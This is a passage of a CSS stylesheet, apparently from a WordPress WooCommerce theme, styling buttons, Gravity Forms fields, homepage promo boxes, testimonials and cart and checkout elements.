  -webkit-box-sizing: border-box;



  /* Safari/Chrome, other WebKit */







  -moz-box-sizing: border-box;



  /* Firefox, other Gecko */







  box-sizing: border-box;



  /* Opera/IE 8+ */







  border: 0.382em solid #d7d3d2;



  cursor: pointer;



  position: relative;



  -webkit-transition: .15s;



  border-radius: 2em;



  background-color: #d7d3d2;



}



input[type="radio"]:checked {



  background-color: #ff4800;



}



a.button,



a.comment-reply-link,



#commentform #submit,



.submit,



input[type=submit],



input.button,



button.button {



  display: inline-block;



  padding: .236em .857em;



  color: white;



  text-align: center;



  text-decoration: none;



  font-size: 1em;



  /* Make inputs the same size as normal text */







  font-family: inherit;



  /* Make inputs use the correct typeface instead of the browser default */







  cursor: pointer;



  /* Inputs need pointers! */







  overflow: visible;



  width: auto;



  /* IE fix */







  line-height: 1.618em;



  margin: 0 .327em;



  -webkit-font-smoothing: subpixel-antialiased;



  font-weight: bold;



  text-shadow: 0 1px 0 #cc1500;



  background-color: #ff5911;



  background-image: -webkit-gradient(linear, left top, left bottom, from(#ff5911), to(#dd2600));



  /* Saf4+, Chrome */







  background-image: -webkit-linear-gradient(top, #ff5911, #dd2600);



  /* Chrome 10+, Saf5.1+, iOS 5+ */







  background-image: -moz-linear-gradient(top, #ff5911, #dd2600);



  /* FF3.6+ */







  background-image: -ms-linear-gradient(top, #ff5911, #dd2600);



  /* IE10 */







  background-image: -o-linear-gradient(top, #ff5911, #dd2600);



  /* Opera 11.10+ */







  background-image: linear-gradient(to bottom, #ff5911, #dd2600);



  border: 1px solid #bb0400;



  -webkit-border-radius: 0.202em;



  border-radius: 0.202em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  -webkit-box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.075), 0 1px 2px rgba(0, 0, 0, 0.2), inset 0 1px #ff7b33, inset 0 -1px #cc1500;



  box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.075), 0 1px 2px rgba(0, 0, 0, 0.2), inset 0 1px #ff7b33, inset 0 -1px #cc1500;



}



a.button.alt,



a.comment-reply-link.alt,



#commentform #submit.alt,



.submit.alt,



input[type=submit].alt,



input.button.alt,



button.button.alt,



a.button.checkout,



a.comment-reply-link.checkout,



#commentform #submit.checkout,



.submit.checkout,



input[type=submit].checkout,



input.button.checkout,



button.button.checkout {



  background-color: #777777;



  background-image: -webkit-gradient(linear, left top, left bottom, from(#777777), to(#444444));



  /* Saf4+, Chrome */







  background-image: -webkit-linear-gradient(top, #777777, #444444);



  /* Chrome 10+, Saf5.1+, iOS 5+ */







  background-image: -moz-linear-gradient(top, #777777, #444444);



  /* FF3.6+ */







  background-image: -ms-linear-gradient(top, #777777, #444444);



  /* IE10 */







  background-image: -o-linear-gradient(top, #777777, #444444);



  /* Opera 11.10+ */







  background-image: linear-gradient(to bottom, #777777, #444444);



  text-shadow: 0 1px 0 #333333;



  border: 1px solid #222222;



  -webkit-box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.075), 0 1px 2px rgba(0, 0, 0, 0.2), inset 0 1px #999999, inset 0 -1px #333333;



  box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.075), 0 1px 2px rgba(0, 0, 0, 0.2), inset 0 1px #999999, inset 0 -1px #333333;



}



a.button.alt:hover,



a.comment-reply-link.alt:hover,



#commentform #submit.alt:hover,



.submit.alt:hover,



input[type=submit].alt:hover,



input.button.alt:hover,



button.button.alt:hover,



a.button.checkout:hover,



a.comment-reply-link.checkout:hover,



#commentform #submit.checkout:hover,



.submit.checkout:hover,



input[type=submit].checkout:hover,



input.button.checkout:hover,



button.button.checkout:hover {



  background-color: #777777;



  background-image: -webkit-gradient(linear, left top, left bottom, from(#777777), to(#555555));



  /* Saf4+, Chrome */







  background-image: -webkit-linear-gradient(top, #777777, #555555);



  /* Chrome 10+, Saf5.1+, iOS 5+ */







  background-image: -moz-linear-gradient(top, #777777, #555555);



  /* FF3.6+ */







  background-image: -ms-linear-gradient(top, #777777, #555555);



  /* IE10 */







  background-image: -o-linear-gradient(top, #777777, #555555);



  /* Opera 11.10+ */







  background-image: linear-gradient(to bottom, #777777, #555555);



}



a.button.alt:active,



a.comment-reply-link.alt:active,



#commentform #submit.alt:active,



.submit.alt:active,



input[type=submit].alt:active,



input.button.alt:active,



button.button.alt:active,



a.button.checkout:active,



a.comment-reply-link.checkout:active,



#commentform #submit.checkout:active,



.submit.checkout:active,



input[type=submit].checkout:active,



input.button.checkout:active,



button.button.checkout:active {



  background-color: #555555;



  background-image: -webkit-gradient(linear, left top, left bottom, from(#555555), to(#777777));



  /* Saf4+, Chrome */







  background-image: -webkit-linear-gradient(top, #555555, #777777);



  /* Chrome 10+, Saf5.1+, iOS 5+ */







  background-image: -moz-linear-gradient(top, #555555, #777777);



  /* FF3.6+ */







  background-image: -ms-linear-gradient(top, #555555, #777777);



  /* IE10 */







  background-image: -o-linear-gradient(top, #555555, #777777);



  /* Opera 11.10+ */







  background-image: linear-gradient(to bottom, #555555, #777777);



}



a.button.large,



a.comment-reply-link.large,



#commentform #submit.large,



.submit.large,



input[type=submit].large,



input.button.large,



button.button.large {



  font-size: 1.387em;



}



a.button.small,



a.comment-reply-link.small,



#commentform #submit.small,



.submit.small,



input[type=submit].small,



input.button.small,



button.button.small {



  font-size: .857em;



}



a.button:hover,



a.comment-reply-link:hover,



#commentform #submit:hover,



.submit:hover,



input[type=submit]:hover,



input.button:hover,



button.button:hover {



  text-decoration: none;



  background-color: #ff5911;



  background-image: -webkit-gradient(linear, left top, left bottom, from(#ff5911), to(#ee3700));



  /* Saf4+, Chrome */







  background-image: -webkit-linear-gradient(top, #ff5911, #ee3700);



  /* Chrome 10+, Saf5.1+, iOS 5+ */







  background-image: -moz-linear-gradient(top, #ff5911, #ee3700);



  /* FF3.6+ */







  background-image: -ms-linear-gradient(top, #ff5911, #ee3700);



  /* IE10 */







  background-image: -o-linear-gradient(top, #ff5911, #ee3700);



  /* Opera 11.10+ */







  background-image: linear-gradient(to bottom, #ff5911, #ee3700);



}



a.button:active,



a.comment-reply-link:active,



#commentform #submit:active,



.submit:active,



input[type=submit]:active,



input.button:active,



button.button:active {



  background-color: #ee3700;



  background-image: -webkit-gradient(linear, left top, left bottom, from(#ee3700), to(#ff5911));



  /* Saf4+, Chrome */







  background-image: -webkit-linear-gradient(top, #ee3700, #ff5911);



  /* Chrome 10+, Saf5.1+, iOS 5+ */







  background-image: -moz-linear-gradient(top, #ee3700, #ff5911);



  /* FF3.6+ */







  background-image: -ms-linear-gradient(top, #ee3700, #ff5911);



  /* IE10 */







  background-image: -o-linear-gradient(top, #ee3700, #ff5911);



  /* Opera 11.10+ */







  background-image: linear-gradient(to bottom, #ee3700, #ff5911);



  -webkit-box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.075), inset 0 1px 2px rgba(0, 0, 0, 0.2);



  box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.075), inset 0 1px 2px rgba(0, 0, 0, 0.2);



}



a.remove {



  font-family: 'WebSymbolsRegular';



}



/* 8.2 Gravity forms */



ul.gform_fields li {



  list-style: none;



}



.gfield {



  margin-bottom: 1.618em;



}



.gfield_label {



  width: 100%;



  font-weight: bold;



  margin-bottom: .618em;



  display: block;



}



.gfield_required {



  color: red;



}



.ginput_container {



  margin-bottom: 1.618em;



}



.ginput_container:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



.ginput_container label {



  display: block;



}



.ginput_container input[type=text],



.ginput_container textarea {



  width: 100%;



}



.ginput_container .ginput_left,



.ginput_container .ginput_right,



.ginput_container .ginput_full {



  margin-bottom: 1em;



  display: block;



}



.ginput_container .ginput_left label,



.ginput_container .ginput_right label,



.ginput_container .ginput_full label {



  font-size: .875em;



}



.ginput_container .ginput_left,



.ginput_container .ginput_right {



  width: 48%;



  float: left;



  clear: left;



}



.ginput_container .ginput_right {



  float: right;



  clear: none;



}



.ginput_container .gfield_checkbox input,



.ginput_container .gfield_radio input {



  float: left;



}



img.ui-datepicker-trigger {



  border: 0;



  padding: 0;



}



/* 8.3 IE specific styling */



.ie8 .widget_woo_blogauthorinfo .avatar {



  width: auto;



}



.ie8 #top select {



  display: none !important;



}



.responsive-slider.flexslider .slide .slide-title



{



	display:none;



}



.responsive-slider.flexslider



{



	border:1px solid #CCC !important



}



.title



{



 background: url("images/bg_title.jpg") repeat scroll 0 0 transparent;



    height: 72px; width:103.2%; margin-left:-15px;



}



.title h1



{



	float:left; padding-left:15px; font-size:1.5em; line-height:50px;



}



#boxes-area-home {



    font-family: Arial,Helvetica,sans-serif;



    font-size: 12px;



   



    margin-top: 20px;



    width: 573px;	







    margin-top: 0;



    width: 565px !important;



}



.blue-box-home {



    background: url("images/bg-blue-box.jpg") repeat-x scroll center bottom transparent;



    border: 1px solid #9CCBED;



    float: left;



    height: 188px;



    margin: 0 10px 10px 0;



    overflow: hidden;



    width: 178px;



}







.box-content {



    height: 115px;



    margin: 5px 0 0;



    width: 100%;



}



.btn-area {



    margin: 0 auto;



    width: 152px;



}







.blue-box-home-center {



    background: url("images/bg-blue-box.jpg") repeat-x scroll center bottom transparent;



    border: 1px solid #9CCBED;



    float: left;



    height: 188px;



    margin: 0 10px 10px 0;



    width: 178px;



}







.gift-printer-area {



    background: url("images/Pearl-banner.jpg") no-repeat scroll 0 0 transparent;



    height: 188px;



    width: 189px;



	margin-top:-18px;



}



.green-box-home {



    background: url("images/bg-green-box.jpg") repeat-x scroll center bottom transparent;



    border: 1px solid #BCBCBC;



    float: left;



    height: 175px;



    margin: 0 10px 10px 0;



    overflow: hidden;



    width: 178px;



}



.green-printing {



    background: url("images/bg-green-printing.png") no-repeat scroll 0 0 transparent;



    height: 190px;



    width: 189px;



}



.green-box-home-center {



    background: url("images/bg-green-box.jpg") repeat-x scroll center bottom transparent;



    border: 1px solid #BCBCBC;



    float: left;



    height: 175px;



    margin: 0 10px 10px 0;



    width: 178px;



}



.introducing-u {



    background: url("images/introducing-u.gif") no-repeat scroll 0 0 transparent;



    height: 190px;



    width: 189px;



}



.introducing-u {



    background: url("images/introducing-u.gif") no-repeat scroll 0 0 transparent;



    height: 190px;



    width: 189px;



}







.clear-home-new {



    clear: both;



}







.pink-box-home {



    background: url("images/bg-pink-box.jpg") repeat-x scroll center bottom transparent;



    border: 1px solid #CFACD2;



    float: left;



    height: 188px;



    margin: 0 10px 10px 0;



    overflow: hidden;



    width: 178px;



}



.introducing-bg {



    background: url("images/introducing-4-new.gif") no-repeat scroll center top transparent;



    margin-top: 12px;



    padding-top: 55px;



    width: 189px;



}







.pink-box-home-center {



    background: url("images/bg-pink-box.jpg") repeat-x scroll center bottom transparent;



    border: 1px solid #CFACD2;



    float: left;



    height: 188px;



    margin: 0 10px 10px 0;



    width: 178px;



}



.over4-box-area {



    background: url("images/win-a-prize.gif") no-repeat scroll 0 0 transparent;



    padding-top: 149px;



}



.win-a-prize {



    background: url("images/win-a-prize.gif") no-repeat scroll 0 0 transparent;



    padding: 149px 0 12px;



    width: 189px;



}







.pink {



    color: #D73561;



}







.your_choice {



    background: url("images/your_choice_new.gif") no-repeat scroll 0 0 transparent;



    height: 190px;



    width: 189px;



}



.left_panel



{



	float:left; width:565px;font-size:13px;



}



.right_panel



{



	float:right; width:200px;



}



.homepage-banner



{



	margin-bottom:0px !important



}







.testimonials-wrapper {



    margin-left: 20px;



    width: 730px;



}



.testimonials-box {



    border: 1px solid #CCCCCC;



    display: inline-block;



    padding: 30px 40px;



    width: 647px;



}



.testimonials-box-girl {



    background: url("images/testim-box-girl.jpg") no-repeat scroll 0 0 transparent;



    border: medium none !important;



    font-size: 12px;



    height: 204px;



    line-height: 20px;



    padding: 10px 90px 10px 30px !important;



    width: 608px !important;



}



.testimonials-wrapper h1 {



    margin: 0;



}



#widget_sp_image-3 img



{



margin-left:20px;



}



#widget_sp_image-2 img



{



margin-left:20px;



}



.wpFUP



{



	padding-left:30px;



}



.breadcrumb-trail a



{



	float:left; padding-left:10px;



}



.links



{



float:right;width:100%;



}



.links ul



{



margin:0;padding:0;float:right;



}



.links ul li



{



float:left;list-style:none;padding-right:20px



}



.links ul li .no



{



padding-right:0px



}



header.title



{



background:none !important;



}



#faq-block li.faqlist-question, #faq-block li.faqlist-question a



{



color: #EE4009!important;



}



.single-product #main



{



margin-top:10px !important;



}



#tbtestimonials-widget li.testimonial-slide .testimonial-data



{



width:200px !important;font-size:12px;



}



#footer-widgets h2



{



color:#fff !important



}



#tbtestimonial-listing



{



float:left;width:100%; margin-top:50px;



}

div.in-content-testimonial

{

	border-bottom:1px solid #888;

}

h1.page-title

{

    background: url("images/bg_title.jpg") repeat scroll 0 0 transparent;

     height: 72px;

    margin-left: -10px;

    padding-left: 10px;

    padding-top: 4px;

    width: 990px;

}

.single-product div.quantity

{

	display:none !important;

}

select

{

	width:230px;

}

 .shop_attributes

{ float:none !important;

}

.col-1 header.title

{

	margin-left:0px !important; width:100%;

}

.col-2 header.title

{

	margin-left:0px !important; width:100%;

}

.col-1 header.title

{

	margin-left:0px !important; width:100%;

}

.col-2 header.title

{

	margin-left:0px !important; width:100%;

}

.woocommerce-result-count

{

display:none;	

}

.shop_table tr

{

	border-bottom:1px solid #000;

}

.order-actions

{

	float:right;    margin-bottom: 5px;

    margin-top: -20px;

}

table.cart  .product-price

{

	width:150px;

}

table.cart  .product-name

{

	width:350px; text-align:center

}

img.avatar 

{

	display:none;

}

.post-meta ul li

{

	list-style:none;

}

.box-content-center table

{

	font-size:12px !important;

}

.box-content-center table tr

{

	margin-bottom:0px !important;

}

span.from

{

display:none;

}
.title-pro {
    background: url("images/bg_title.jpg") repeat scroll 0 0 transparent;
    height: 72px;
    margin-left: -14px;
    width: 103.2%;
}

.title-pro h1 {
    float: left;
    font-size: 1.5em;
    line-height: 50px;
    padding-left: 15px;
}
#text-2
{
margin:0px !important;font-size:16px;color:#EF4209;font-weight:bold
}


.checkout-button{
    background-color: #ff5911 !important;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ff5911), to(#dd2600)) !important;
    background-image: -webkit-linear-gradient(top, #ff5911, #dd2600) !important;    
    display: inline-block !important;
}

#place_order {
    background-color: #ff5911 !important;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ff5911), to(#dd2600)) !important;
    background-image: -webkit-linear-gradient(top, #ff5911, #dd2600) !important;    
    display: inline-block !important;    
}